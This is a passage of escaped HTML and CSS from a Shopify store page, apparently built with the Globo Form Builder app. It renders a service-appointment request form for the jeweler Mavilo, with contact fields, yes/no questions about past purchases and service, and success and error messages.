17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-form-app .step.-completed .step__number,\n.globo-form-id-89248 .globo-form-app .line.-progress,\n.globo-form-id-89248 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-form-app .checkmark__check,\n.globo-form-id-89248 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-89248 .flatpickr-day.selected, \n.globo-form-id-89248 .flatpickr-day.startRange, \n.globo-form-id-89248 .flatpickr-day.endRange, \n.globo-form-id-89248 .flatpickr-day.selected.inRange, \n.globo-form-id-89248 .flatpickr-day.startRange.inRange, \n.globo-form-id-89248 .flatpickr-day.endRange.inRange, \n.globo-form-id-89248 .flatpickr-day.selected:focus, \n.globo-form-id-89248 .flatpickr-day.startRange:focus, \n.globo-form-id-89248 .flatpickr-day.endRange:focus, \n.globo-form-id-89248 .flatpickr-day.selected:hover, \n.globo-form-id-89248 .flatpickr-day.startRange:hover, \n.globo-form-id-89248 .flatpickr-day.endRange:hover, \n.globo-form-id-89248 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-89248 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-89248 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-89248 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-89248 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-89248 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic  gfb-font-size-medium\" data-id=89248\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globo.io\/api\/front\/form\/89248\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=89248\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eREQUEST SERVICE APPOINTMENT\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e\u003cu\u003ePlease note our service department accepts repairs or services for ITEMS ONLY SOLD BY MAVILO.\u003c\/u\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eMavilo currently does not provide \u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Outside Appraisal Services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Watch Batteries\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Pearl Restringing\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eService Department Hours\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eMonday - Friday\u0026nbsp;\u0026nbsp;9:30AM - 5:30PM\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003ePlease complete the form below so our service advisors can best assist you.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=89248\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=89248  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-name\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Name\"\u003eName\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"89248-name\" name=\"name\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-email\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"89248-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-phone\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Mobile Number \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Mobile Number \"\u003eMobile Number \u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"89248-phone\" name=\"phone\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Are you currently a customer of Mavilo Wholesalers?\"\u003e\u003cspan class=\"label-content\" data-label=\"Are you currently a customer of Mavilo Wholesalers?\"\u003eAre you currently a customer of Mavilo Wholesalers?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-3-Yes-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-3[]\" presence value=\"Yes\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-3-Yes-\"\u003eYes\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-3-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-3[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-3-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Were the item(s) purchased from Mavilo?\"\u003e\u003cspan class=\"label-content\" data-label=\"Were the item(s) purchased from Mavilo?\"\u003eWere the item(s) purchased from Mavilo?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-Yes -\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox[]\" presence value=\"Yes \"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes \" class=\"checkbox-label globo-option\" for=\"89248-checkbox-Yes -\"\u003eYes \u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Were the item(s) previously serviced by Mavilo?\"\u003e\u003cspan class=\"label-content\" data-label=\"Were the item(s) previously serviced by Mavilo?\"\u003eWere the item(s) previously serviced by Mavilo?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-2-Yes-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-2[]\" presence value=\"Yes\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-2-Yes-\"\u003eYes\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-2-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-2[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-2-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Do you currently have an open service claim?\"\u003e\u003cspan class=\"label-content\" data-label=\"Do you currently have an open service claim?\"\u003eDo you currently have an open service claim?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-4-Yes-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-4[]\" presence value=\"Yes\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-4-Yes-\"\u003eYes\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-4-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-4[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-4-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-textarea\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Please describe how best we can assist you.\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Please describe how best we can assist you.\"\u003ePlease describe how best we can assist you.\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"89248-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"What\u0026#39;s your perferered method of contact?\"\u003e\u003cspan class=\"label-content\" data-label=\"What\u0026#39;s your perferered method of contact?\"\u003eWhat's your perferered method of contact?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-5-Call -\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-5[]\" presence value=\"Call \"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Call \" class=\"checkbox-label globo-option\" for=\"89248-checkbox-5-Call -\"\u003eCall \u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-5-Text-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-5[]\" presence value=\"Text\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Text\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-5-Text-\"\u003eText\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-5-Email-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-5[]\" presence value=\"Email\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Email\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-5-Email-\"\u003eEmail\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg 